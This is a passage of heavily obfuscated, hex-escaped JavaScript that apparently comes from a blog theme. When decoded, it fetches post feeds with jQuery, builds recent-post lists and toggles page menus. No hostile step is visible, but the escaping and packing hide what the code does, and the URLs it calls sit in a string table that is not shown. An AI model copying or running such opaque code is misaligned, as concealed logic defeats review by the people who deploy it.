61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x41\x29\x7b\x70\x20\x4e\x3d\x2d\x31\x2c\x31\x59\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x41\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x31\x62\x28\x70\x20\x5a\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x79\x3d\x30\x2c\x31\x71\x3d\x30\x3b\x31\x71\x3c\x5a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x79\x3d\x5a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x79\x29\x2c\x2d\x31\x21\x3d\x31\x79\x29\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x79\x2b\x2b\x7d\x3b\x4b\x28\x32\x64\x3d\x31\x71\x2c\x32\x64\x3e\x4e\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x64\x3c\x4e\x29\x7b\x33\x55\x3d\x4e\x2d\x32\x64\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x33\x55\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x55\x2f\x34\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x59\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x32\x64\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x61\x2b\x3d\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x4e\x3d\x32\x64\x7d\x29\x3b\x31\x62\x28\x70\x20\x31\x79\x3d\x30\x3b\x4e\x3e\x3d\x31\x79\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x79\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x41\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x61\x29\x2c\x31\x41\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x52\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x33\x52\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x77\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x41\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x31\x77\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x51\x7b\x31\x77\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x21\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x36\x34\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x47\x20\x35\x5a\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x79\x3d\x24\x5b\x61\x5b\x35\x59\x5d\x5d\x28\x31\x78\x29\x3b\x70\x20\x33\x62\x3d\x24\x28\x33\x79\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x70\x20\x32\x6d\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x32\x73\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x33\x62\x5b\x79\x5d\x3d\x3d\x3d\x32\x6e\x29\x7b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x43\x7d\x3b\x32\x6d\x2b\x3d\x33\x62\x5b\x79\x5d\x7d\x3b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x64\x20\x32\x6d\x7d\x47\x20\x33\x61\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x78\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x70\x20\x31\x4f\x3d\x31\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x78\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x31\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x73\x29\x7b\x31\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x4f\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x32\x73\x29\x2b\x32\x72\x7d\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x31\x64\x20\x31\x4f\x7d\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x6a\x3a\x31\x2c\x35\x71\x3a\x61\x5b\x35\x72\x5d\x2c\x35\x7a\x3a\x33\x77\x2c\x35\x41\x3a\x33\x77\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x78\x5d\x5d\x28\x24\x28\x61\x5b\x35\x74\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x75\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x35\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x47\x28\x32\x59\x2c\x31\x68\x29\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x35\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x59\x3d\x24\x28\x4f\x29\x2c\x33\x66\x3d\x32\x59\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x2c\x34\x69\x3d\x33\x66\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x34\x69\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x34\x67\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x66\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x33\x66\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6c\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x2b\x34\x66\x2b\x61\x5b\x35\x65\x5d\x2b\x34\x67\x2b\x61\x5b\x34\x43\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x34\x47\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x77\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x79\x3d\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x43\x7d\x3b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5